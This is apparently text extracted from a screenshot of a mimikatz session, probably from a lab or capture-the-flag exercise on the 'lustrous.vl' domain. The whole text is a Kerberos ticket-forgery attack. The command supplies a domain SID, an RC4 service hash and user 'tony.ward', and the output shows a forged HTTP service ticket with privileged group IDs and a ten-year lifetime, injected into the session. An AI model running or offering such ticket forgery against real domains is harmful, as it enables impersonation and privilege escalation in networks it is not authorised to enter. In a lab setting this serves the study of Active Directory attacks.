 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # kerberos::golden /domain:lustrous.vl /sid:S-1-5-21-2355092754-1584501958-1513963426 /target:lusdc.lustrous.vl /ser
vice:HTTP /rc4:e67af8b3d78df5a02eb0d57b6cb60717 /user:tony.ward /id:1114 /target:lusdc.lustrous.vl /ptt
User      : tony.ward
Domain    : lustrous.vl (LUSTROUS)
SID       : S-1-5-21-2355092754-1584501958-1513963426
User Id   : 1114
Groups Id : *513 512 520 518 519
ServiceKey: e67af8b3d78df5a02eb0d57b6cb60717 - rc4_hmac_nt
Service   : HTTP
Target    : lusdc.lustrous.vl
Lifetime  : 1/5/2025 10:26:50 AM ; 1/3/2035 10:26:50 AM ; 1/3/2035 10:26:50 AM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'tony.ward @ lustrous.vl' successfully submitted for current session